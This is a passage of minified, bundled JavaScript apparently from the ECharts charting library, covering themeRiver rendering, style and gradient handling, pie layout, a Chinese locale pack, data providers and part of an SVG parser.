t.name}o.attr("position",[0,h.rect.y+h.boundaryGap[0]]);var p=new u(this._layersSeries||[],c,d,d),f={};function g(e,n,s){var u=this._layers;if("remove"!==e){for(var h,d,p,g=[],m=[],v=c[n].indices,y=0;y<v.length;y++){var x=i.getItemLayout(v[y]),_=x.x,b=x.y0,w=x.y;g.push([_,b]),m.push([_,b+w]),h=i.getItemVisual(v[y],"color")}var S=i.getItemLayout(v[0]),M=i.getItemModel(v[y-1]),I=M.getModel("label"),T=I.get("margin");if("add"===e){var A=f[n]=new a.Group;d=new r({shape:{points:g,stackedOnPoints:m,smooth:.4,stackedOnSmooth:.4,smoothConstraint:!1},z2:0}),p=new a.Text({style:{x:S.x-T,y:S.y0+S.y/2}}),A.add(d),A.add(p),o.add(A),d.setClipPath(function(t,e,n){var i=new a.Rect({shape:{x:t.x-10,y:t.y-10,width:0,height:t.height+20}});return a.initProps(i,{shape:{width:t.width+20,height:t.height+20}},e,(function(){d.removeClipPath()})),i}(d.getBoundingRect(),t))}else d=(A=u[s]).childAt(0),p=A.childAt(1),o.add(A),f[n]=A,a.updateProps(d,{shape:{points:g,stackedOnPoints:m}},t),a.updateProps(p,{style:{x:S.x-T,y:S.y0+S.y/2}},t);var C=M.getModel("emphasis.itemStyle"),D=M.getModel("itemStyle");a.setTextStyle(p.style,I,{text:I.get("show")?t.getFormattedLabel(v[y-1],"normal")||i.getName(v[y-1]):null,textVerticalAlign:"middle"}),d.setStyle(l({fill:h},D.getItemStyle(["color"]))),a.setHoverStyle(d,C.getItemStyle())}else o.remove(u[n])}p.add(s(g,this,"add")).update(s(g,this,"update")).remove(s(g,this,"remove")).execute(),this._layersSeries=c,this._layers=f},dispose:function(){}});t.exports=c},JuEJ:function(t,e,n){var i=n("bYtY"),r=n("4NO4"),a=i.each,o=i.isObject,s=["areaStyle","lineStyle","nodeStyle","linkStyle","chordStyle","label","labelLine"];function l(t){var e=t&&t.itemStyle;if(e)for(var n=0,r=s.length;n<r;n++){var a=s[n],o=e.normal,l=e.emphasis;o&&o[a]&&(t[a]=t[a]||{},t[a].normal?i.merge(t[a].normal,o[a]):t[a].normal=o[a],o[a]=null),l&&l[a]&&(t[a]=t[a]||{},t[a].emphasis?i.merge(t[a].emphasis,l[a]):t[a].emphasis=l[a],l[a]=null)}}function u(t,e,n){if(t&&t[e]&&(t[e].normal||t[e].emphasis)){var r=t[e].normal,a=t[e].emphasis;r&&(n?(t[e].normal=t[e].emphasis=null,i.defaults(t[e],r)):t[e]=r),a&&(t.emphasis=t.emphasis||{},t.emphasis[e]=a)}}function c(t){u(t,"itemStyle"),u(t,"lineStyle"),u(t,"areaStyle"),u(t,"label"),u(t,"labelLine"),u(t,"upperLabel"),u(t,"edgeLabel")}function h(t,e){var n=o(t)&&t[e],i=o(n)&&n.textStyle;if(i)for(var a=0,s=r.TEXT_STYLE_OPTIONS.length;a<s;a++)i.hasOwnProperty(e=r.TEXT_STYLE_OPTIONS[a])&&(n[e]=i[e])}function d(t){t&&(c(t),h(t,"label"),t.emphasis&&h(t.emphasis,"label"))}function p(t){return i.isArray(t)?t:t?[t]:[]}function f(t){return(i.isArray(t)?t[0]:t)||{}}t.exports=function(t,e){a(p(t.series),(function(t){o(t)&&function(t){if(o(t)){l(t),c(t),h(t,"label"),h(t,"upperLabel"),h(t,"edgeLabel"),t.emphasis&&(h(t.emphasis,"label"),h(t.emphasis,"upperLabel"),h(t.emphasis,"edgeLabel")),(n=t.markPoint)&&(l(n),d(n)),(r=t.markLine)&&(l(r),d(r));var e=t.markArea;e&&d(e);var n,r,a=t.data;if("graph"===t.type){a=a||t.nodes;var s=t.links||t.edges;if(s&&!i.isTypedArray(s))for(var p=0;p<s.length;p++)d(s[p]);i.each(t.categories,(function(t){c(t)}))}if(a&&!i.isTypedArray(a))for(p=0;p<a.length;p++)d(a[p]);if((n=t.markPoint)&&n.data){var f=n.data;for(p=0;p<f.length;p++)d(f[p])}if((r=t.markLine)&&r.data){var g=r.data;for(p=0;p<g.length;p++)i.isArray(g[p])?(d(g[p][0]),d(g[p][1])):d(g[p])}"gauge"===t.type?(h(t,"axisLabel"),h(t,"title"),h(t,"detail")):"treemap"===t.type?(u(t.breadcrumb,"itemStyle"),i.each(t.levels,(function(t){c(t)}))):"tree"===t.type&&c(t.leaves)}}(t)}));var n=["xAxis","yAxis","radiusAxis","angleAxis","singleAxis","parallelAxis","radar"];e&&n.push("valueAxis","categoryAxis","logAxis","timeAxis"),a(n,(function(e){a(p(t[e]),(function(t){t&&(h(t,"axisLabel"),h(t.axisPointer,"label"))}))})),a(p(t.parallel),(function(t){var e=t&&t.parallelAxisDefault;h(e,"axisLabel"),h(e&&e.axisPointer,"label")})),a(p(t.calendar),(function(t){u(t,"itemStyle"),h(t,"dayLabel"),h(t,"monthLabel"),h(t,"yearLabel")})),a(p(t.radar),(function(t){h(t,"name")})),a(p(t.geo),(function(t){o(t)&&(d(t),a(p(t.regions),(function(t){d(t)})))})),a(p(t.timeline),(function(t){d(t),u(t,"label"),u(t,"itemStyle"),u(t,"controlStyle",!0);var e=t.data;i.isArray(e)&&i.each(e,(function(t){i.isObject(t)&&(u(t,"label"),u(t,"itemStyle"))}))})),a(p(t.toolbox),(function(t){u(t,"iconStyle"),a(t.feature,(function(t){u(t,"iconStyle")}))})),h(f(t.axisPointer),"label"),h(f(t.tooltip).axisPointer,"label")}},K2GJ:function(t,e,n){var i=n("fW2E"),r=n("gut8").ContextCachedBy,a=[["shadowBlur",0],["shadowOffsetX",0],["shadowOffsetY",0],["shadowColor","#000"],["lineCap","butt"],["lineJoin","miter"],["miterLimit",10]],o=function(t){this.extendFrom(t,!1)};function s(t,e,n){var i=null==e.x?0:e.x,r=null==e.x2?1:e.x2,a=null==e.y?0:e.y,o=null==e.y2?0:e.y2;return e.global||(i=i*n.width+n.x,r=r*n.width+n.x,a=a*n.height+n.y,o=o*n.height+n.y),i=isNaN(i)?0:i,r=isNaN(r)?1:r,a=isNaN(a)?0:a,o=isNaN(o)?0:o,t.createLinearGradient(i,a,r,o)}function l(t,e,n){var i=n.width,r=n.height,a=Math.min(i,r),o=null==e.x?.5:e.x,s=null==e.y?.5:e.y,l=null==e.r?.5:e.r;return e.global||(o=o*i+n.x,s=s*r+n.y,l*=a),t.createRadialGradient(o,s,0,o,s,l)}for(var u=o.prototype={constructor:o,fill:"#000",stroke:null,opacity:1,fillOpacity:null,strokeOpacity:null,lineDash:null,lineDashOffset:0,shadowBlur:0,shadowOffsetX:0,shadowOffsetY:0,lineWidth:1,strokeNoScale:!1,text:null,font:null,textFont:null,fontStyle:null,fontWeight:null,fontSize:null,fontFamily:null,textTag:null,textFill:"#000",textStroke:null,textWidth:null,textHeight:null,textStrokeWidth:0,textLineHeight:null,textPosition:"inside",textRect:null,textOffset:null,textAlign:null,textVerticalAlign:null,textDistance:5,textShadowColor:"transparent",textShadowBlur:0,textShadowOffsetX:0,textShadowOffsetY:0,textBoxShadowColor:"transparent",textBoxShadowBlur:0,textBoxShadowOffsetX:0,textBoxShadowOffsetY:0,transformText:!1,textRotation:0,textOrigin:null,textBackgroundColor:null,textBorderColor:null,textBorderWidth:0,textBorderRadius:0,textPadding:null,rich:null,truncate:null,blend:null,bind:function(t,e,n){var o=n&&n.style,s=!o||t.__attrCachedBy!==r.STYLE_BIND;t.__attrCachedBy=r.STYLE_BIND;for(var l=0;l<a.length;l++){var u=a[l],c=u[0];(s||this[c]!==o[c])&&(t[c]=i(t,c,this[c]||u[1]))}(s||this.fill!==o.fill)&&(t.fillStyle=this.fill),(s||this.stroke!==o.stroke)&&(t.strokeStyle=this.stroke),(s||this.opacity!==o.opacity)&&(t.globalAlpha=null==this.opacity?1:this.opacity),(s||this.blend!==o.blend)&&(t.globalCompositeOperation=this.blend||"source-over"),this.hasStroke()&&(t.lineWidth=this.lineWidth/(this.strokeNoScale&&e&&e.getLineScale?e.getLineScale():1))},hasFill:function(){var t=this.fill;return null!=t&&"none"!==t},hasStroke:function(){var t=this.stroke;return null!=t&&"none"!==t&&this.lineWidth>0},extendFrom:function(t,e){if(t)for(var n in t)!t.hasOwnProperty(n)||!0!==e&&(!1===e?this.hasOwnProperty(n):null==t[n])||(this[n]=t[n])},set:function(t,e){"string"==typeof t?this[t]=e:this.extendFrom(t,!0)},clone:function(){var t=new this.constructor;return t.extendFrom(this,!0),t},getGradient:function(t,e,n){for(var i=("radial"===e.type?l:s)(t,e,n),r=e.colorStops,a=0;a<r.length;a++)i.addColorStop(r[a].offset,r[a].color);return i}},c=0;c<a.length;c++){var h=a[c];h[0]in u||(u[h[0]]=h[1])}o.getGradient=u.getGradient,t.exports=o},K4ya:function(t,e,n){var i=n("bYtY"),r=n("XxSj"),a=i.each;function o(t){if(t)for(var e in t)if(t.hasOwnProperty(e))return!0}e.createVisualMappings=function(t,e,n){var o={};return a(e,(function(e){var s,l=o[e]=((s=function(){}).prototype.__hidden=s.prototype,new s);a(t[e],(function(t,a){if(r.isValidType(a)){var o={type:a,visual:t};n&&n(o,e),l[a]=new r(o),"opacity"===a&&((o=i.clone(o)).type="colorAlpha",l.__hidden.__alphaForOpacity=new r(o))}}))})),o},e.replaceVisualOption=function(t,e,n){var r;i.each(n,(function(t){e.hasOwnProperty(t)&&o(e[t])&&(r=!0)})),r&&i.each(n,(function(n){e.hasOwnProperty(n)&&o(e[n])?t[n]=i.clone(e[n]):delete t[n]}))},e.applyVisual=function(t,e,n,a,o,s){var l,u={};function c(t){return n.getItemVisual(l,t)}function h(t,e){n.setItemVisual(l,t,e)}function d(t,i){var r=n.getRawDataItem(l=null==s?t:i);if(!r||!1!==r.visualMap)for(var d=a.call(o,t),p=e[d],f=u[d],g=0,m=f.length;g<m;g++){var v=f[g];p[v]&&p[v].applyVisual(t,c,h)}}i.each(t,(function(t){var n=r.prepareVisualTypes(e[t]);u[t]=n})),null==s?n.each(d):n.each([s],d)},e.incrementalApplyVisual=function(t,e,n,a){var o={};return i.each(t,(function(t){var n=r.prepareVisualTypes(e[t]);o[t]=n})),{progress:function(t,i){function r(t){return i.getItemVisual(l,t)}function s(t,e){i.setItemVisual(l,t,e)}var l;for(null!=a&&(a=i.getDimension(a));null!=(l=t.next());){var u=i.getRawDataItem(l);if(!u||!1!==u.visualMap)for(var c=null!=a?i.get(a,l,!0):l,h=n(c),d=e[h],p=o[h],f=0,g=p.length;f<g;f++){var m=p[f];d[m]&&d[m].applyVisual(c,r,s)}}}}}},KCsZ:function(t,e,n){var i=n("bYtY");t.exports=function(t){for(var e=0;e<t.length;e++)t[e][1]||(t[e][1]=t[e][0]);return function(e,n,r){for(var a={},o=0;o<t.length;o++){var s=t[o][1];if(!(n&&i.indexOf(n,s)>=0||r&&i.indexOf(r,s)<0)){var l=e.getShallow(s);null!=l&&(a[t[o][0]]=l)}}return a}}},KS52:function(t,e,n){var i=n("OELB"),r=i.parsePercent,a=i.linearMap,o=n("+TT/"),s=n("u3DP"),l=n("bYtY"),u=2*Math.PI,c=Math.PI/180;t.exports=function(t,e,n,i){e.eachSeriesByType(t,(function(t){var e=t.getData(),i=e.mapDimension("value"),h=function(t,e){return o.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,n),d=t.get("center"),p=t.get("radius");l.isArray(p)||(p=[0,p]),l.isArray(d)||(d=[d,d]);var f=r(h.width,n.getWidth()),g=r(h.height,n.getHeight()),m=Math.min(f,g),v=r(d[0],f)+h.x,y=r(d[1],g)+h.y,x=r(p[0],m/2),_=r(p[1],m/2),b=-t.get("startAngle")*c,w=t.get("minAngle")*c,S=0;e.each(i,(function(t){!isNaN(t)&&S++}));var M=e.getSum(i),I=Math.PI/(M||S)*2,T=t.get("clockwise"),A=t.get("roseType"),C=t.get("stillShowZeroSum"),D=e.getDataExtent(i);D[0]=0;var L=u,P=0,k=b,O=T?1:-1;if(e.each(i,(function(t,n){var i;if(isNaN(t))e.setItemLayout(n,{angle:NaN,startAngle:NaN,endAngle:NaN,clockwise:T,cx:v,cy:y,r0:x,r:A?NaN:_,viewRect:h});else{(i="area"!==A?0===M&&C?I:t*I:u/S)<w?(i=w,L-=w):P+=t;var r=k+O*i;e.setItemLayout(n,{angle:i,startAngle:k,endAngle:r,clockwise:T,cx:v,cy:y,r0:x,r:A?a(t,D,[x,_]):_,viewRect:h}),k=r}})),L<u&&S)if(L<=.001){var E=u/S;e.each(i,(function(t,n){if(!isNaN(t)){var i=e.getItemLayout(n);i.angle=E,i.startAngle=b+O*n*E,i.endAngle=b+O*(n+1)*E}}))}else I=L/P,k=b,e.each(i,(function(t,n){if(!isNaN(t)){var i=e.getItemLayout(n),r=i.angle===w?w:t*I;i.startAngle=k,i.endAngle=k+O*r,k+=O*r}}));s(t,_,h.width,h.height,h.x,h.y)}))}},KUOm:function(t,e){t.exports=function(t){var e={};t.eachSeriesByType("graph",(function(t){var n=t.getCategoriesData(),i=t.getData(),r={};n.each((function(i){var a=n.getName(i);r["ec-"+a]=i;var o=n.getItemModel(i),s=o.get("itemStyle.color")||t.getColorFromPalette(a,e);n.setItemVisual(i,"color",s);for(var l=["opacity","symbol","symbolSize","symbolKeepAspect"],u=0;u<l.length;u++){var c=o.getShallow(l[u],!0);null!=c&&n.setItemVisual(i,l[u],c)}})),n.count()&&i.each((function(t){var e=i.getItemModel(t).getShallow("category");if(null!=e){"string"==typeof e&&(e=r["ec-"+e]);for(var a=["color","opacity","symbol","symbolSize","symbolKeepAspect"],o=0;o<a.length;o++)null==i.getItemVisual(t,a[o],!0)&&i.setItemVisual(t,a[o],n.getItemVisual(e,a[o]))}}))}))}},Kagy:function(t,e){t.exports={legend:{selector:{all:"\u5168\u9009",inverse:"\u53cd\u9009"}},toolbox:{brush:{title:{rect:"\u77e9\u5f62\u9009\u62e9",polygon:"\u5708\u9009",lineX:"\u6a2a\u5411\u9009\u62e9",lineY:"\u7eb5\u5411\u9009\u62e9",keep:"\u4fdd\u6301\u9009\u62e9",clear:"\u6e05\u9664\u9009\u62e9"}},dataView:{title:"\u6570\u636e\u89c6\u56fe",lang:["\u6570\u636e\u89c6\u56fe","\u5173\u95ed","\u5237\u65b0"]},dataZoom:{title:{zoom:"\u533a\u57df\u7f29\u653e",back:"\u533a\u57df\u7f29\u653e\u8fd8\u539f"}},magicType:{title:{line:"\u5207\u6362\u4e3a\u6298\u7ebf\u56fe",bar:"\u5207\u6362\u4e3a\u67f1\u72b6\u56fe",stack:"\u5207\u6362\u4e3a\u5806\u53e0",tiled:"\u5207\u6362\u4e3a\u5e73\u94fa"}},restore:{title:"\u8fd8\u539f"},saveAsImage:{title:"\u4fdd\u5b58\u4e3a\u56fe\u7247",lang:["\u53f3\u952e\u53e6\u5b58\u4e3a\u56fe\u7247"]}},series:{typeNames:{pie:"\u997c\u56fe",bar:"\u67f1\u72b6\u56fe",line:"\u6298\u7ebf\u56fe",scatter:"\u6563\u70b9\u56fe",effectScatter:"\u6d9f\u6f2a\u6563\u70b9\u56fe",radar:"\u96f7\u8fbe\u56fe",tree:"\u6811\u56fe",treemap:"\u77e9\u5f62\u6811\u56fe",boxplot:"\u7bb1\u578b\u56fe",candlestick:"K\u7ebf\u56fe",k:"K\u7ebf\u56fe",heatmap:"\u70ed\u529b\u56fe",map:"\u5730\u56fe",parallel:"\u5e73\u884c\u5750\u6807\u56fe",lines:"\u7ebf\u56fe",graph:"\u5173\u7cfb\u56fe",sankey:"\u6851\u57fa\u56fe",funnel:"\u6f0f\u6597\u56fe",gauge:"\u4eea\u8868\u76d8\u56fe",pictorialBar:"\u8c61\u5f62\u67f1\u56fe",themeRiver:"\u4e3b\u9898\u6cb3\u6d41\u56fe",sunburst:"\u65ed\u65e5\u56fe"}},aria:{general:{withTitle:"\u8fd9\u662f\u4e00\u4e2a\u5173\u4e8e\u201c{title}\u201d\u7684\u56fe\u8868\u3002",withoutTitle:"\u8fd9\u662f\u4e00\u4e2a\u56fe\u8868\uff0c"},series:{single:{prefix:"",withName:"\u56fe\u8868\u7c7b\u578b\u662f{seriesType}\uff0c\u8868\u793a{seriesName}\u3002",withoutName:"\u56fe\u8868\u7c7b\u578b\u662f{seriesType}\u3002"},multiple:{prefix:"\u5b83\u7531{seriesCount}\u4e2a\u56fe\u8868\u7cfb\u5217\u7ec4\u6210\u3002",withName:"\u7b2c{seriesId}\u4e2a\u7cfb\u5217\u662f\u4e00\u4e2a\u8868\u793a{seriesName}\u7684{seriesType}\uff0c",withoutName:"\u7b2c{seriesId}\u4e2a\u7cfb\u5217\u662f\u4e00\u4e2a{seriesType}\uff0c",separator:{middle:"\uff1b",end:"\u3002"}}},data:{allData:"\u5176\u6570\u636e\u662f\u2014\u2014",partialData:"\u5176\u4e2d\uff0c\u524d{displayCnt}\u9879\u662f\u2014\u2014",withName:"{name}\u7684\u6570\u636e\u662f{value}",withoutName:"{value}",separator:{middle:"\uff0c",end:""}}}}},KamJ:function(t,e,n){var i=n("ProS"),r=n("szbU");n("vF/C"),n("qwVE"),n("BuqR"),n("AE9C"),n("1u/T"),i.registerPreprocessor(r)},KxfA:function(t,e,n){n("Tghj");var i=n("bYtY"),r=i.extend,a=i.each,o=i.isObject,s=n("4NO4"),l=s.getDataItemValue,u=s.isDataItemOption,c=n("OELB").parseDate,h=n("7G+c"),d=n("k9D9"),p=d.SOURCE_FORMAT_TYPED_ARRAY,f=d.SOURCE_FORMAT_ARRAY_ROWS,g=d.SOURCE_FORMAT_ORIGINAL,m=d.SOURCE_FORMAT_OBJECT_ROWS;function v(t,e){h.isInstance(t)||(t=h.seriesDataToSource(t)),this._source=t;var n=this._data=t.data,i=t.sourceFormat;i===p&&(this._offset=0,this._dimSize=e,this._data=n),r(this,x[i===f?i+"_"+t.seriesLayoutBy:i])}var y=v.prototype;y.pure=!1,y.persistent=!0,y.getSource=function(){return this._source};var x={arrayRows_column:{pure:!0,count:function(){return Math.max(0,this._data.length-this._source.startIndex)},getItem:function(t){return this._data[t+this._source.startIndex]},appendData:w},arrayRows_row:{pure:!0,count:function(){var t=this._data[0];return t?Math.max(0,t.length-this._source.startIndex):0},getItem:function(t){t+=this._source.startIndex;for(var e=[],n=this._data,i=0;i<n.length;i++){var r=n[i];e.push(r?r[t]:null)}return e},appendData:function(){throw new Error('Do not support appendData when set seriesLayoutBy: "row".')}},objectRows:{pure:!0,count:_,getItem:b,appendData:w},keyedColumns:{pure:!0,count:function(){var t=this._data[this._source.dimensionsDefine[0].name];return t?t.length:0},getItem:function(t){for(var e=[],n=this._source.dimensionsDefine,i=0;i<n.length;i++){var r=this._data[n[i].name];e.push(r?r[t]:null)}return e},appendData:function(t){var e=this._data;a(t,(function(t,n){for(var i=e[n]||(e[n]=[]),r=0;r<(t||[]).length;r++)i.push(t[r])}))}},original:{count:_,getItem:b,appendData:w},typedArray:{persistent:!1,pure:!0,count:function(){return this._data?this._data.length/this._dimSize:0},getItem:function(t,e){e=e||[];for(var n=this._dimSize*(t-=this._offset),i=0;i<this._dimSize;i++)e[i]=this._data[n+i];return e},appendData:function(t){this._data=t},clean:function(){this._offset+=this.count(),this._data=null}}};function _(){return this._data.length}function b(t){return this._data[t]}function w(t){for(var e=0;e<t.length;e++)this._data.push(t[e])}var S={arrayRows:M,objectRows:function(t,e,n,i){return null!=n?t[i]:t},keyedColumns:M,original:function(t,e,n,i){var r=l(t);return null!=n&&r instanceof Array?r[n]:r},typedArray:M};function M(t,e,n,i){return null!=n?t[n]:t}var I={arrayRows:T,objectRows:function(t,e,n,i){return A(t[e],this._dimensionInfos[e])},keyedColumns:T,original:function(t,e,n,i){var r=t&&(null==t.value?t:t.value);return!this._rawData.pure&&u(t)&&(this.hasItemOption=!0),A(r instanceof Array?r[i]:r,this._dimensionInfos[e])},typedArray:function(t,e,n,i){return t[i]}};function T(t,e,n,i){return A(t[i],this._dimensionInfos[e])}function A(t,e){var n=e&&e.type;if("ordinal"===n){var i=e&&e.ordinalMeta;return i?i.parseAndCollect(t):t}return"time"===n&&"number"!=typeof t&&null!=t&&"-"!==t&&(t=+c(t)),null==t||""===t?NaN:+t}e.DefaultDataProvider=v,e.defaultDimValueGetters=I,e.retrieveRawValue=function(t,e,n){if(t){var i=t.getRawDataItem(e);if(null!=i){var r,a,o=t.getProvider().getSource().sourceFormat,s=t.getDimensionInfo(n);return s&&(r=s.name,a=s.index),S[o](i,e,a,r)}}},e.retrieveRawAttr=function(t,e,n){if(t){var i=t.getProvider().getSource().sourceFormat;if(i===g||i===m){var r=t.getRawDataItem(e);return i!==g||o(r)||(r=null),r?r[n]:void 0}}}},L0Ub:function(t,e,n){var i=n("bYtY"),r=i.each,a=i.createHashMap,o=(n("Tghj"),a(["tooltip","label","itemName","itemId","seriesName"]));function s(t,e){return t.hasOwnProperty(e)||(t[e]=[]),t[e]}e.OTHER_DIMENSIONS=o,e.summarizeDimensions=function(t){var e={},n=e.encode={},i=a(),l=[],u=[],c=e.userOutput={dimensionNames:t.dimensions.slice(),encode:{}};r(t.dimensions,(function(e){var r,a=t.getDimensionInfo(e),h=a.coordDim;if(h){var d=a.coordDimIndex;s(n,h)[d]=e,a.isExtraCoord||(i.set(h,1),"ordinal"!==(r=a.type)&&"time"!==r&&(l[0]=e),s(c.encode,h)[d]=a.index),a.defaultTooltip&&u.push(e)}o.each((function(t,e){var i=s(n,e),r=a.otherDims[e];null!=r&&!1!==r&&(i[r]=a.name)}))}));var h=[],d={};i.each((function(t,e){var i=n[e];d[e]=i[0],h=h.concat(i)})),e.dataDimsOnCoord=h,e.encodeFirstDimNotExtra=d;var p=n.label;p&&p.length&&(l=p.slice());var f=n.tooltip;return f&&f.length?u=f.slice():u.length||(u=l.slice()),n.defaultedLabel=l,n.defaultedTooltip=u,e},e.getDimensionTypeByAxis=function(t){return"category"===t?"ordinal":"time"===t?"time":"float"}},L3Oj:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("HjIi");n("HM/N"),n("9eas"),n("eS4l"),n("y4/Y"),n("as94"),i.registerLayout(r.curry(a,"bar")),i.extendComponentView({type:"polar"})},L5E0:function(t,e){var n=["itemStyle","borderColor"];t.exports=function(t,e){var i=t.get("color");t.eachRawSeriesByType("boxplot",(function(e){var r=i[e.seriesIndex%i.length],a=e.getData();a.setVisual({legendSymbol:"roundRect",color:e.get(n)||r}),t.isSeriesFiltered(e)||a.each((function(t){var e=a.getItemModel(t);a.setItemVisual(t,{color:e.get(n,!0)})}))}))}},LBfv:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=r.createHashMap,o=r.each;i.registerProcessor({getTargetSeries:function(t){var e=a();return t.eachComponent("dataZoom",(function(t){t.eachTargetAxis((function(t,n,i){var r=i.getAxisProxy(t.name,n);o(r.getTargetSeriesModels(),(function(t){e.set(t.uid,t)}))}))})),e},modifyOutputEnd:!0,overallReset:function(t,e){t.eachComponent("dataZoom",(function(t){t.eachTargetAxis((function(t,n,i){i.getAxisProxy(t.name,n).reset(i,e)})),t.eachTargetAxis((function(t,n,i){i.getAxisProxy(t.name,n).filterData(i,e)}))})),t.eachComponent("dataZoom",(function(t){var e=t.findRepresentativeAxisProxy(),n=e.getDataPercentWindow(),i=e.getDataValueWindow();t.setCalculatedRange({start:n[0],end:n[1],startValue:i[0],endValue:i[1]})}))}})},LPTA:function(t,e){var n=1;"undefined"!=typeof window&&(n=Math.max(window.devicePixelRatio||1,1));var i=n;e.debugMode=0,e.devicePixelRatio=i},LPzL:function(t,e,n){var i=n("ProS");n("QzjZ"),n("vL6D"),n("xiyX"),n("y4/Y"),n("8Th4"),i.extendComponentView({type:"single"})},LzGr:function(t,e,n){var i=n("ProS"),r=n("rnVJ");n("EMyp"),n("8x+h"),n("wt3j"),n("uOyE"),n("/stD"),i.registerPreprocessor(r)},MBQ8:function(t,e,n){var i=n("T4UG"),r=n("MwEJ"),a=i.extend({type:"series.__base_bar__",getInitialData:function(t,e){return r(this.getSource(),this,{useEncodeDefaulter:!0})},getMarkerPosition:function(t){var e=this.coordinateSystem;if(e){var n=e.dataToPoint(e.clampData(t)),i=this.getData(),r=i.getLayout("offset"),a=i.getLayout("size");return n[e.getBaseAxis().isHorizontal()?0:1]+=r+a/2,n}return[NaN,NaN]},defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,barMinHeight:0,barMinAngle:0,large:!1,largeThreshold:400,progressive:3e3,progressiveChunkMode:"mod",itemStyle:{},emphasis:{}}});t.exports=a},MEGo:function(t,e,n){var i=n("4fz+"),r=n("Dagg"),a=n("dqUG"),o=n("2fw6"),s=n("x6Kt"),l=n("rmlV"),u=n("yxFR"),c=n("y+Vt"),h=n("h7HQ"),d=n("1Jh7"),p=n("SKnc"),f=n("K2GJ"),g=n("Fofx"),m=n("NC18").createFromString,v=n("bYtY"),y=v.isString,x=v.extend,_=v.defaults,b=v.trim,w=v.each,S=/[\s,]+/;function M(t){for(y(t)&&(t=(new DOMParser).parseFromString(t,"text/xml")),9===t.nodeType&&(t=t.firstChild);"svg"!==t.nodeName.toLowerCase()||1!==t.nodeType;)t=t.nextSibling;return t}function I(){this._defs={},this._root=null,this._isDefine=!1,this._isText=!1}I.prototype.parse=function(t,e){e=e||{};var n=M(t);if(!n)throw new Error("Illegal svg");var r=new i;this._root=r;var a=n.getAttribute("viewBox")||"",o=parseFloat(n.getAttribute("width")||e.width),l=parseFloat(n.getAttribute("height")||e.height);isNaN(o)&&(o=null),isNaN(l)&&(l=null),P(n,r,null,!0);for(var u,c,h=n.firstChild;h;)this._parseNode(h,r),h=h.nextSibling;if(a){var d=b(a).split(S);d.length>=4&&(u={x:parseFloat(d[0]||0),y:parseFloat(d[1]||0),width:parseFloat(d[2]),height:parseFloat(d[3])})}if(u&&null!=o&&null!=l&&(c=R(u,o,l),!e.ignoreViewBox)){var p=r;(r=new i).add(p),p.scale=c.scale.slice(),p.position=c.position.slice()}return e.ignoreRootClip||null==o||null==l||r.setClipPath(new s({shape:{x:0,y:0,width:o,height:l}})),{root:r,width:o,height:l,viewBoxRect:u,viewBoxTransform:c}},I.prototype._parseNode=function(t,e){var n,i,r=t.nodeName.toLowerCase();if("defs"===r?this._isDefine=!0:"text"===r&&(this._isText=!0),this._isDefine){if(i=A[r]){var a=i.call(this,t),o=t.getAttribute("id");o&&(this._defs[o]=a)}}else(i=T[r])&&(n=i.call(this,t,e),e.add(n));for(var s=t.firstChild;s;)1===s.nodeType&&this._parseNode(s,n),3===s.nodeType&&this._isText&&this._parseText(s,n),s=s.nextSibling;"defs"===r?this._isDefine=!1:"text"===r&&(this._isText=!1)},I.prototype._parseText=function(t,e){if(1===t.nodeType){var n=t.getAttribute("dx")||0,i=t.getAttribute("dy")||0;this._textX+=parseFloat(n),this._textY+=parseFloat(i)}var r=new a({style:{text:t.textContent,transformText:!0},position:[this._textX||0,this._textY||0]});C(e,r),P(t,r,this._defs);var o=r.style.fontSize;o&&o<9&&(r.style.fontSize=9,r.scale=r.scale||[1,1],r.scale[0]*=o/9,r.scale[1]*=o/9);var s=r.getBoundingRect();return this._textX+=s.width,e.add(r),r};var T={g:function(t,e){var n=new i;return C(e,n),P(t,n,this._defs),n},rect:function(t,e){var n=new s;return C(e,n),P(t,n,this._defs),n.setShape({x:parseFloat(t.getAttribute("x")||0),y:parseFloat(t.getAttribute("y")||0),width:parseFloat(t.getAttribute("width")||0),height:parseFloat(t.getAttribute("height")||0)}),n},circle:function(t,e){var n=new o;return C(e,n),P(t,n,this._defs),n.setShape({cx:parseFloat(t.getAttribute("cx")||0),cy:parseFloat(t.getAttribute("cy")||0),r:parseFloat(t.getAttribute("r")||0)}),n},line:function(t,e){var n=new u;return C(e,n),P(t,n,this._defs),n.setShape({x1:parseFloat(t.getAttribute("x1")||0),y1:parseFloat(t.getAttribute("y1")||0),x2:parseFloat(t.getAttribute("x2")||0),y2:parseFloat(t.getAttribute("y2")||0)}),n},ellipse:function(t,e){var n=new l;return C(e,n),P(t,n,this._defs),n.setShape({cx:parseFloat(t.getAttribute("cx")||0),cy:parseFloat(t.getAttribute("cy")||0),rx:parseFloat(t.getAttribute("rx")||0),ry:parseFloat(t.getAttribute("ry")||0)}),n},polygon:function(t,e){var n=t.getAttribute("points");n&&(n=D(n));var i=new h({shape:{points:n||[]}});return C(e,i),P(t,i,this._defs),i},polyline:function(t,e){var n=new c;C(e,n),P(t,n,this._defs);var i=t.getAttribute("points");return i&&(i=D(i)),new d({shape:{points:i||[]}})},image:function(t,e){var n=new r;return C(e,n),P(t,n,this._defs),n.setStyle({image:t.getAttribute("xlink:href"),x:t.getAttribute("x"),y:t.getAttribute("y"),width:t.getAttribute("width"),height:t.getAttribute("height")}),n},text:function(t,e){var n=t.getAttribute("x")||0,r=t.getAttribute("y")||0,a=t.getAttribute("dx")||0,o=t.getAttribute("dy")||0;this._textX=parseFloat(n)+parseFloat(a),this._textY=parseFloat(r)+parseFloat(o);var s=new i;return C(e,s),P(t,s,this._defs),s},tspan:function(t,e){var n=t.getAttribute("x"),r=t.getAttribute("y");null!=n&&(this._textX=parseFloat(n)),null!=r&&(this._textY=parseFloat(r));var a=t.getAttribute("dx")||0,o=t.getAttribute("dy")||0,s=new i;return C(e,s),P(t,s,this._defs),this._textX+=a,this._textY+=o,s},path:function(t,e){var n=t.getAttribute("d")||"",i=m(n);return C(e,i),P(t,i,this._defs),i}},A={lineargradient:function(t){var e=parseInt(t.getAttribute("x1")||0,10),n=parseInt(t.getAttribute("y1")||0,10),i=parseInt(t.getAttribute("x2")||10,10),r=parseInt(t.getAttribute("y2")||0,10),a=new p(e,n,i,r);return function(t,e){for(var n=t.firstChild;n;){if(1===n.nodeType){var i=n.getAttribute("offset");i=i.indexOf("%")>0?parseInt(i,10)/100:i?parseFloat(i):0;var 